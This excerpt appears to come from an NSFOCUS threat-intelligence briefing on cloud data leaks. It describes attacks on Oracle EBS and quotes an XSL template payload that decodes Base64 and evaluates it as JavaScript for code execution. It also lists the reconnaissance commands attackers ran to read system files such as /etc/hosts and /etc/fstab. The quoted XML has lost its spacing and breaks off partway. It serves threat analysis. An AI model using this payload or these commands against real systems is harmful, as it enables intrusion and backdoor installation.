 NSFOCUS 全球云上数据泄露风险分析简报（第九期）

<?xmlversion="1.0"encoding="UTF-8"?>
<xsl:stylesheetversion="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:b64="http://www.oracle.com/XSL/Transform/java/sun.misc.BASE64Decoder"
xmlns:jsm="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngineManager"
xmlns:eng="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngine"
xmlns:str="http://www.oracle.com/XSL/Transform/java/java.lang.String">
<xsl:templatematch="/">
<xsl:variablename="bs"select="b64:decodeBuffer(b64:new(),'<BASE64 STRING>')"/>
<xsl:variablename="js"select="str:new($bs)"/>
<xsl:variablename="m"select="jsm:new()"/>
<xsl:variablename="e"select="jsm:getEngineByName($m,'js')"/>
<xsl:variablename="code"select="eng:eval($e,$js)"/>

随后，攻击者通过触发系统的“模板预览”功能，诱骗服务器在解析模板时执行恶意代码，从而在内存中植入 GOLDVEIN 或 SAGE 等后门程序，实现对服务器的远程控制。再成功利用漏洞后，我们观察到攻击者从 EBS 帐户“applmgr”执行侦察命令。这些命令包括：

cat/etc/fstab
cat/etc/hosts
df-h
ipaddr
cat/proc/net/arp

© 2026 绿盟科技
- 27 -